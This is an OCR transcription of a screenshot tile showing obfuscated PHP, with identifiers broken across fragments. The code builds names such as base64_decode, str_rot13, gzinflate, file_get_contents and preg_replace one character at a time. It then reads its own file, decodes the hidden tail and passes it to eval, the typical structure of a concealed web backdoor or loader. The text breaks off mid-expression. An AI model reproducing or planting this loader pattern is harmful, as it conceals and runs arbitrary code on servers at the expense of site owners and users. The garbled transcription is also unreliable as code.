
=
"l"
;
$ja9a41bd
.=
"r"
;
$w03728af
.=
"s"
;
$b430a90
a
.=
"i"
;
$ua05bc6e
.=
"e"
;
$u7cabe23
.=
"e"
;
$f8e8e4
4c
.=
"_"
;
$b430a90a
.=
"n"
;
$n7dee504
.=
"l"
;
$ja9a4
1bd
.=
"c"
;
$c6b30e61
.=
"1"
;
$db46a190
.=
"g"
;
$w037
28af
.=
"e"
;
$n7dee504
.=
"o"
;
$w03728af
.=
"6"
;
$ua0
5bc6e
.=
"t"
;
$b430a90a
.=
"f"
;
$f8e8e44c
.=
"r"
;
$ja
9a41bd
.=
"m"
;
$u7cabe23
.=
"_"
;
$db46a190
.=
"_"
;
$f
8e8e44c
.=
"o"
;
$ja9a41bd
.=
"p"
;
$b430a90a
.
=
"l"
;
$u7cabe23
.=
"g"
;
$db46a190
.=
"r"
;
$n7dee50
4
.=
"d"
;
$w03728af
.=
"4"
;
$n7dee504
.=
"e"
;
$w03728
af
.=
"_"
;
$u7cabe23
.=
"e"
;
$f8e8e44c
.=
"t"
;
$b430a
90a
.=
"a"
;
$db46a190
.=
"e"
;
$w03728af
.=
"d"
;
$b430
a90a
.=
"t"
;
$db46a190
.=
"p"
;
$u7cabe23
.=
"t"
;
$f8e
8e44c
.=
"1"
;
$f8e8e44c
.=
"3"
;
$u7cabe23
.=
"_"
;
$b4
30a90a
.=
"e"
;
$w03728af
.=
"e"
;
$db46a190
.=
"l"
;
$u
7cabe23
.=
"c"
;
$db46a190
.=
"a"
;
$w03728af
.
=
"c"
;
$u7cabe23
.=
"o"
;
$w03728af
.=
"o"
;
$db46a19
0
.=
"c"
;
$w03728af
.=
"d"
;
$db46a190
.=
"e"
;
$u7cabe
23
.=
"n"
;
$u7cabe23
.=
"t"
;
$w03728af
.=
"e"
;
$u7cab
e23
.=
"e"
;
$u7cabe23
.=
"n"
;
$u7cabe23
.=
"t"
;
$u7ca
be23
.=
"s"
;
$t0d53e25
=
$n7dee504
(
"("
,
__FILE__
);
eval
(
$ja9a41bd
(
$c6b30e61
(
$db46a190
(
"/\(\".*
\"\)/"
,
"("
")"
,
$db46a190
(
"/

|

/"
,
""
,
$u7cabe23
(
$ua05bc6e
(
$t0d53e25
))))),
"00